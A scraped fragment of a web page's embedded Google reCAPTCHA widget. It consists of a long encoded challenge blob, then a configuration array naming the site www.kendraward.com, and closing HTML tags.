h8KgO37DlMOMw73CqRDDozXDrFYCCnvCmcOswqw9XcKZw6xIbsOoesOUwrA/RnTDmgLChBHDmTvDksOaAlTDlwUtw5LDtTTCusKKK1trw63ClsOJw4gmw6lRKnpqcx4uIcKRw7lLw4Edw6vDmw15w7E/w5lMwqozwr3CpMKRDMOxG11gKMKkwoRNHsKZw67DlMK8w6UBD8OAwqcvc0R7DMOmehfDtcKWw6pVw7Jiw7DDm8OoDsKGZnrDp8ODwrx/L8OmXnxTIcKQQCgJPE1YKMKYaGHDgBDCgh5DCkXCjlExwrAmwqMsw4jCucOxwpXCr8KqTMKxHE/[base64]/w5rCr0IJwpfCsGbDpcONw5wxEcOSwqh8SsKxJBfCtG5WwoNjwqYNwpHCsRzDqsKfHlbDrRTDjyHDsgnCilFqwrc4WwvCvmPCoE9RG8KXw7XDmMKFFA/Dimh9wr7DucO3wrAMd0nCq8KZesKqecKzw7xONivCncKURh/DosKaJVRwTcO9woTCpRTCkcORw7LCmz/Cvj8Aw43ChsOOT8Kaw7rCo8Kuw6/Co3TDgwpZIcO3P1zCpFHDumwfAcKxPhMBw50bS2UIFsOlwq/[base64]/[base64]/DpG/DtyHCpzvCqMKcDh3DrgXDkGwFw63DpBhcwqMhwp/CjXvDoAx9an3Du3ckwozCmUHDlcO7KFPDq1kbwr5WOBrCu8K8w7sOw6vCoi5zJgENw5orb8KJQnvCsMKswqESesK8R8Khw40tw6ldwoF2wrXCgMKHcGTChwbDrMK9QMK2w75Mw7HCrMOXw6TDlA/[base64]/E8KjIFUDFCPCtMORw6PDvBtCeENBPsOkKAF/wpPDqSXCnsO2w5vDtsOrw5LDohPDry8ww6TCgz7DjV8vw4TCkMKZZcK1w7TDlcOOw6cpwos2w7PDhVssw6MEw5FdVcK8wrjDt8OAEMKrwp7CoTzCk8KAwpfCqMKfdUTCrcOsw6E0w6VHw60Fw6ICw7LDjUnCmsOAw6zDmcKjw5zDucOIw69Nwr/[base64]/Dn8KXwodqwrZbwrRZwqIkR8K5VcO0w4A1wpEBJC3CjX3CrsKPaMO9ZxUhw6szTsKADxrCjjglfsOLH8KzW8KvacOZw6jDlMO/[base64]/w4zDlnnDh2fDo2YWwpNOwqUEw6tVwqfCt1nCtwPCkSZnw5cGw7wUw6/DiMK6wr7CvcOBQ3XDr8OXGgYjw6gKwqhPw5ELw44xPy5Qw6XDusKSw4HCtcKww4R4Wk1awrZxRUzClsO+wqfCi8KSwoJbwoklN1VTLTJza35Ew4NMwqTCiMKdworCrRPDlMKxw6vDtnp4woxnw4l1w7bDpyXDmMK5w7/CvMO1w7nCsAM8bcKFWMKGw7xIU8K3w7/Du8OQJcO9aMOGwqHDh1ciw6lIw7vDmsOcMcOFEDrCssKAwo8Sw4PDgsOzw7fDglQiw67DisO4w4QEwqjCuHQ3wpZOMcKQwqLCksKXZDnDs8K/[base64]/ChBzDgWkVw5JQA3NZwojDpi3CoMKpw7rCsjXDlMOgV8OoWMKcw4kGY0Naw6VJwppiUinDjHbCg3PDrT/CqAvChMKeAsO9w7gAwrvDkUbDt8KcwrJWwo/Dv8KPP39LCMOxMMKYwqkiwq4Vw4FmOVbDhkXDl8OOVibCisOWWGZiw5NsbsKVw44nw5NmfnkJw4jDgBbDjhHDoMOjMMO0L0LDvhlMWsK4w6LDtsOxwoLCrTdOBjrDuGTDicK9wozDvQ/CnmDDksKOZmPCsW/DkFDDpCHDjkLDucK7wowCdMKReHLDtF9TBSHCp8Kqw40qw6sGS8ONwqJUwrfCvMOcw4cPwrfDjcKBw6DChUPDnhQnwoHDiCnDrA49SHxPXHBBwrFmRcOnwoVnwr9xwprDjFTCtG1AKhFMw6nCncOtfA0Jwq7Dm8KXwp/Co8OuGW/CrsKBExDDvDTCgAXDlsK/wqjDrXJ8wrpgDjUNMcKhDVPDnGIWV0/DksKywpDCjcKeVzLCj8O7w6AaesKow5rDoMO1wrjClMK3dMOnwph1w7dDwrPClsO1wrbDpsOHw7DDpMKwwrHDgl1oFEHCl8OeWsOweG9fw5F0wr/Co8OKw47DsxPDgcOAwo/DglhuDUcnEH7Ch1zDjsKFw4tCwrA/[base64]/[base64]/CnCXChcKaw6kKw6QnM8OpLRPCuAFTwq7CssO3wpDCiCbCsFgdaMK4cMKeFMOeZ8KZXH7Cjg8hNjU+cH3DkBEHwp/Cn8OoT8KXw6gOQ8O4K8O6BsKjewtqZwMcEmvDniEGw6EmwrjDs1d7LMK2w7nDkcKSE8Oyw5YXJkUiH8OawrzCoDzDuzbCrMOIaV5Mwr1Nwotod8KSLj7CkcOLw6/CnyvCoUpRw6HDq2rDtg7Cnh1PwpHDscOLwqQBw78mZsKNL0nCu8KfFcOewpPDsjQ/wrnDvMK5IRcfRsOBKntXaMODfmfDs8OXw4PDvkNDMzIqw57CncOvw6ZFwp/[base64]/DjsKUCcK3fMKYWykLHlLCsMKmDT0yPMOlRsOWw6dNMn3DoE0QDwlxwoRFw4ciV8KiWsOXw7fDtX/Ct1tyR3PDpTnDusOiOcKzMVgmwpcFfx7DglZKwq9tw6/[base64]/Csl7DjULClDI/wpY6wpM8wpxmKMKNw4/DkMOqN8K4wqPCpBfDj8KsacO8wp7CpMORw43ChcKYw6xfwpAkw5l2RSzChSHDmmsSS8KgesK9TMKuw4rDmwJEw5BZcxXCigFbw4gEBh/DiMKaw57DrMKdwovDmylow4/ChMOiBMOmw5BYw5QRNsKAw5V0ZsKEwoLDvXnCvsKbw5PCkCEcJ8K3wqxUPRDDvMKPEQbDrsOCHlVdWgjDrVnCnGRrw7AFWMKLf8Kew6TCscKCMVHCvsOhwqHDgsO4w7tfw7sfTsKjwpXChsK3w4HDng7Ck8OdPipZZF/DusOtwpIMBgoWwojDnGN1XcKyw48MXcOubGLCvHXCr1zDn0M8UDHCpcOGwp5PMMOkHBjCmcKQKyxowqDDsMKJwq/DoTDCmFFew505K8KEOcOLS2cQwo/CpTrDhsOHLl/DqWNuwo7Dv8KgwogPJMO6cWHClsKpd0/CsXY1A8OgJMKGw5bDmsKcP8KfMMOXPXF3wr/CjcKPwp3Dt8KbJifDvMOdw4FyJcKOwqLDpsK0w5JFGhPDkMK1DABgTAXDmsOHw5fCicKwY1MsbMOoNsOLwoBewrIeYl3DrsOtwqQqwp/[base64]/CuGEvwqQMQcKnWcOcwr5idWwRV8OGwqEuBMOtKEDDiRjCuRNiMRkGSMKCw7lWScK7wptZwpVqwqbCm3lvw51iRBDCksO0aMO1XyLDow0WDRPDmzDCjsOcf8OaPRJWUnnDmcO0wpbCvj3CoGVsw7/CtnzCisKbw4DDncOgOsOkwpfDpsO5RCkkH8KuwoHDv3lPwqjDu0PCvcOiGkbDhQ5LfXFrw43CjwjDk8Kxwp7DrDpRwoAnw5tUwrI8clrDiQjDg8OPw7DDtcKoS8KnSmRATgDDn8KeBybCvE0dwpnDs2lQw44fIXZeDgNywrbCqcKwAhh7wp/Dk10Zw7UrwpjDk8ObXRXCjMK2woXCizPDth8EwpTCmsOZIMOew4jCucO0wo1swrZqdMOiUMKiYMO4w57CmsOww53DvUzDuDjDkMOkE8KKw7jDtcOYDcK5woF4ZQLCgEjDnS9xw6rCsC90w4nCt8OJc8OCf8OCODrDhUfCkcOhMcKPwqBuw5jCg8KNwpHDtzsKHMKIJF/[base64]/JcOtw5lUwrZNwpQ/bSTCl8KPwpZWd8KHwq8cRMK6wpJHwpfChgBYOMKYwonCr8OQwpp6wo3DpwTDvkIGTTJlX0XDisKOw6J6Xm03w7XDjsKYw4LCvEfCmMO8QkMRwqrDuz4IR8KXwqPCp8KYUMK8OcKewp3DtVUCQlnDlEXDpcO9wrPCimvClsOnCAPCvsK4wpQ6aX/Cv3nDiTjCp3TCrX9zw43DtmRZXSYaRsKCWxsYQDnCkMKVcnYjaMO6PMONwo4Tw653dsKLOn8pw7XCrMKhKjXDqsKVMsOvw79TwqQCWxlbwpbCmD7DkDtGw5Nzw6kZKMOdwpVkZjXCksKzP1Y+w7LDs8KYw47DlsOfw7fDhF3DqE/[base64]/[base64]/a2YJwpDDkcORU1rCuw4PT8O0SlLDlsKse8Oow5wuFnPCqcKZfHLCoMKlA145d8OdDcK6McKew67CjMOPw7hgeMOOIcOKw7sDNRDDjsKCbEXCmDJSwosRw69bHWXCgURMwogNaBXCjifCgMKewrQZw78iNsK/CMOIWsOsc8O/[base64]/w7x8w5DDoVjDrMKwwqHDn8K4cRkew67CgVPDvcOVw6DCgSTChhZ0U20Tw7nCrADCqCFFAcOtW8OTw44pKMOlw6TCrMO3EMO4MxBYBw4eYMOddMKLwoUiMk/ClcOywqExCRxZw5sgelPDkmHDuCwLw5fDnsODTi/CgH03c8OeYMKNw4HDilY/w5FRwp7Cr0R6U8Kiwo/CrcKIworDisKVw6xaZ8KLw5hGw7TCl0dIe0Z6L8KIwrvCt8O4w57ChcKSaHUGJnJeCMKFwo4Rw6lUw7nDh8OVw5/[base64]/CuHYbdw7CiCnDmcKdw6/[base64]/[base64]/NcKlwrgiAUHCv8O8aMKdw5jDu8ObwrhpAyhzw5vCtsKYI8KrwqkCf0TDmCzChsOWTcOMW0Qww4bCusKxw7kcGMOEwrYbH8OTw6F1PcKewpZPdMK1RTRvwrhEw5vDgsORwrzCusOpCsKGwo/Dnkhxw4XDlETCk8KVJsK6cMOcw4w+TMKxX8Kqwq0uUcKww63DtsKqZ2UGw7g6LcOOwoJ/w79Rwp7Ds0PCvl7CvMKbwpTCpMKSwqzCr3/CksKpwq/[base64]/Cq8OJwpzCok0twq/CoWcrw4bCkzcPeAzCqkbDvsKlwr8Ow47CsMOtw5/Dr8OIwrFfUncPOMOfYiUXw53ChsOrPsOIO8OyFcK0w7HCrRcvP8OFKcO1wqo5w6XDnTbDsQfDusK6w57CsmxEIsK0MERsBQLCicOXwps7w43CssKPBE/Cty8kIMOaw55Rw78twoJlwpfDmMKmbAjDr8O9wqTDrVXDk8K5GsK1wrpRwqXDli7Cr8OIIsOfQX1/PMKkwpPDhkRGYcKSRcOHw7pJGMO0eQ4nHcKtJsOXw4rCgT8ZAxg9w5HDnsOgMFDCqsOXw43DlhzDoCXDqQTDqx4kw57DqMKxw5XCtgEsJlVMwrpSbsOTwoAgwrPCpj7Drw7Do3JIVCXCoMKow4rDo8OKVy/[base64]/DgTwUw6/DucKNwrt/w5XDo8KYUsOJQ1/Dp0vDjMOEw7PDrXscwoPDtcO5wojDjhUhwqpNwqQkXMK6OcKlwofDpWJ6w5Uywq/DlikvwrXDqsKLWHLDicO9CcO6L0A5MFPCkwtkwp3Dv8OlZMOEwqfCkMO3NQIaw74dwrMJQMOgN8KoOwkEPsOEX3kzw5kKD8Omw7HCiFMOdcKjZcOMG8K7w7wYw5sIwqDDrsOIw7LDugMeQmDCkcK2w4Ipw6M2QinDjjjCtcOWEQ3DrsKawpXChcK/w7DDqBhXVGw7w6VSwrDDm8KvwppWSsOQwozDqDlZwrjCinPCpzPDssK1w7ciw6shQWZnw7V6GsKNwqwnYGLCpTLCpnB+w6JAwpVFKUnDtwXDn8Kdwpg7JsObwq3DpcOWcT4aw69LRiYWwoc8K8KKw6NYwoB+woJzC8KZK8Kgwrg7UDhpBXTCqg9YI2/Dk8OEDsK4HMO0NcKZQUwXw5hNSCbCn3nCscOIw63DkcOkwq8UGRHDjsKjDU7DsFUZAX4LZMKlIMK8RsKdw6zCsDbDvMORw7DDvGA5SnhEw6TCrMKJJMOyO8Kfw7gDw5vCqsK1dMKTwocLwrHDkzw4FApHw6XDmg92HcO7wr8Ewp7Cm8KjchVPfcKlYjrDv1/DvsKxVcObHC/DusOKw7rDmELCuMOiQzEfw5hUawjCnUE/[base64]/DtE4lw5jDoDLCm01jw64pL8K5HAPCocOgw5rDg8OgecOHeMOOE2USw55+wqgrB8ONwofDrUTDpjh1G8K8B8KFwpHCmMKvwo7CpsONwpHCksKuccOsElguNcKQB2/Dr8Ouw5YIax4MFDHDqsKbw5rDkRkSw6p7w4QnTD3Cv8OUw7zCh8KXwqFvEMKgwpjDh3nDk8K2Gywvw4bDp3AlI8Osw6Q9w7E+E8KrdQlGYVppw75Nwq3Cuy4nw7vCu8K4AEzDqMK5w7PDlcO8wobDpsKew5ZnwrN8wqTDlnJ0w7bDtg08wqHDp8KCw7Vzw6fChB8/[base64]/X8Kcwop7XsOyKz7DncOzw6tbWcOxwprCmTjCuVphw6Qtw7RyacKCL8KBM1PDs2ZOT8O5wonDm8KXw4PDhMKkw6jCnC3CjnvCnsKjwpTCnMKDw6jCrinDh8OFEsKPbibDhMO1wqvCrMOUw7/[base64]/ClcKiFz00emjCoSFTwovDuj0Pw7jCjVDDo19RwoRsKVrCqsKpwpwMw6DCs2wjLMKtOMKlJsOifydTPsKBUMO+wpdnVBvCklbClcKjGCxlMlxOwoQkesKuw7x/wp3ClzZZw4TDrAHDmsKIw4XDuwvDvxPDrT0iwqrDpTBxdMOcfgHCrQbDmcOZw4AFPx1qw6cpf8ORI8KbKU4rC0TDgVfCm8OZWsOEc8KKaU3CssOra8OdNRjCjRTCksKWJcO8woPDtTUkaBg/wrDDusKIw67DgMOlw7bCn8KcYQV4w4rDhmTDkcOBwrYhbVLCvsOKaAE/wrjDsMKbw4Mqw6PCjG8qw48iwpRtT3/DrR8Ow5DCgcO2L8KKw6xYJiNEPgXDncK2PHHCgMOIMFgMwrrCgHJqw6bDgcKZE8OawoLDt8OedjwgdsOowqYQDsOgQGIKO8Ovw6nCi8OAw4vCrMKQP8KFwpYOOcKlw5XCsiTDt8O0QlfDh0Q5wphjwqHCkMK/[base64]/DqyJ0AQcRHHjDnsK+Q8OWBV4TaV7Dj3BaAmdCwr81XQrDmzItfVrCijAowoRKwocjPcOUOcKJwobDv8ObGsKnw6EGSS4FY8OMwrHDoMOcw7wdw7Avw4vDpsKIRsOgwqkdS8KmwoEkw7LCvMOUw6pMGcOHHcO+fMOuw5dcw7Vzw55aw6/DlAoUw6rCqcKEw79HGsKkLiHCscKZUiLDk2vDksOhw4DDgSgrw67CqcOWSsOWQsORwpQwZ1pgw7vDtsO1wpxTRUvDjcOJwrnChmEtw5zDg8O7SnjDqsOAFR7Cs8OWOBLCqUtZwpLDrCXDi0Vnw69/QMO5dkt1w4PDmcOTworDisOJw4nDq2EUAcKuw7rCn8KmGFNSw4nDrl9tw4bDoUVVw7zDucOZC0DDvmXCj8KwLWgsw4DCs8OVwqU1wr3Cl8KJw7hWw4LCuMKhA2sGV1NYE8Kfw5bDhDg5w4AXQHbDqMOoOcKgAMOTAhxTwprCii14wpHDkhbCssKxwq5qQMKxw79/PsKHMsKKw6Mowp3Dl8KpYUrCkMKJw6jDicKAwr3Cv8KHbAwaw7AAd3TDqcKTwo/CqMO0w6rCssOKwofDnw/DnURHwpTDt8K/OyVdairDoTV2woTCvMKrwpzDqFfCsMK0w4BDw6XCpMKLw5hwVsOFwq7CpRHDjBDDpUE+UhLCr3EXNTAqwpE2acOJQhAvRifDrsKew59pw612w5bDgz7ClVXCs8KYw6fCqsOzwqJxBsOLV8OzDnFUEsO8w4nCvyZGH3/Dv8KiR3LCh8KIwpcuw6TCtDvCp3XCoXLDjgrCgMO2WMOhdsOPIMK9JsKbDyokw4MSw5BVWcK3fsKMWQh8w4jCr8KAw73Coy9vwrodw4fCusOrwrIOa8Kpw57ClGjDjk7DksKuwrBeccK5wroVw5jDqMKdwp/ChlbCuxolCcOQwpZZesKaJsKsSTVOcHJ9w4jDlsKrVhQlVMOgwoQIw5QkwpMFOS9SfTAICcKdasOTw6rDiMKowrnCjkjDocOyCsKhHMKfH8Kyw43DhsKLw5nCvDPCjjskIg9tWkzCh8OUQcOhJMKWJMK4wq9mI2YAV2jChAnCmlVKw57Dl31lYcK5wr/[base64]/[base64]/Dp2fCqsK0HwZZw63Cjl05BcKpwrcEwozDoMOqwrxEw6FXwrHClxpldj3DjMOUPAgSw63ClcKzIAFfwr7CqU3CkQMFbR/CjWggHzLCui/[base64]/CqsK0DF4Pw4zDoV5nR8OVWWnDlw7DhGkyOMOPOiLDkMOmwpvCkn0RwpfCmiooPsOOGmQgR0XCs8KvwrYXXDHDl8Kqwp/CpMKgw6QlwpjDucO5w6zDl3PCqMK5w7zDmxLCpsK9w6zCucOwI0TDicKYCcOCw4ocTcKyHsOnTcKRI2grwrIbc8OMDEjDo07DnHHCqcOPfA/CpFPCrcOgwpHDiRjCmMOzw6tJEnMmwq9vw6A4wpHCl8K9D8KgbMK9ehbDs8KOesOZUTlfwoXDosKfwobDoMK/w7/Di8Kww4tEwofCqcOtcMK0M8Oqw6xOw7Aswqg3U3LDmsKONMOow4RGwr53wrEYdjBaw60ZwrByIsKOWH0dw6vDrMKqw47CosOnfR7CvS3DhATCgH/CtcK6ZcOtLwDCiMOfJ8Kpwq1lVh3Cnm/DpjvDtlMzwrHDr2sPwqjDtMKZw7BdwrR1IVfDqcKYwrUsGzYsKsK+w6TDmsKre8OSPsO3w4NiNsOUwpDDr8KgCEdvwpPChjNGXhNjw6PCpsOvFcK9bybDlwhmwowRMF3Dv8Khw6JJaGNwVcOow4kLJ8KuccKkwo82wocEWz/[base64]/w6olw4dqe8K7wqx5w4Qaw4DCn8OzBUfDshDClcOYw5bCr2tqKsKBw7TDvgYtEnrDs3gTwqoeUMOow7tiY3jDpcKCZBI4w61DcsOfw7DDusKMJsO0UcOzw47DvsKzEyxIwrYZPsKmasObwo/[base64]/DmTLCosOMw7wyw4rDmcK9wp7ChBfCscOTw6XDn8Orw59LDjjCuyzDhBxeTR/CuXh+w7Ejw4rCgU/Cr2/Cm8KLwqPDuQk7wpLCoMKQwpVlR8OwwoNJP1LDmE4hW8Kzw7cFw6TDsMOowqTDp8OgHynDi8KlwqDCqBbDoMKmOMKAw6TCscKOwoLCoiEaJMKlQ3xvw7tdwrFpwq4hw7pZwqrDp0EUAMKiwq1pw5NgAEE2wrzDkD7DssKnwpXCmTDDkMO9w73DgcOnTncQO0RVF1VV\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kendraward.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZGhusjXJvNOwmY1pXHdhKrrFKRqh7BRth7SlbVUan/s\\u003d\x22,0,0,null,1,1768764111186,0,0,[67,100,244,62,99],null,[26,141],\x22RC-XTW2XF39uZzXSg\x22,null,null,null,null,null,\x220dAFcWeA6UZnpOatmLVS97RB-M0rMEMjoZR-woYeOzreiTcMFqgfJnrP7HifTj32KiV-aacmvif8cv0j_xKpvMXNHKqxrrP0MyHQ\x22,1768846911314]");
    </script></body></html>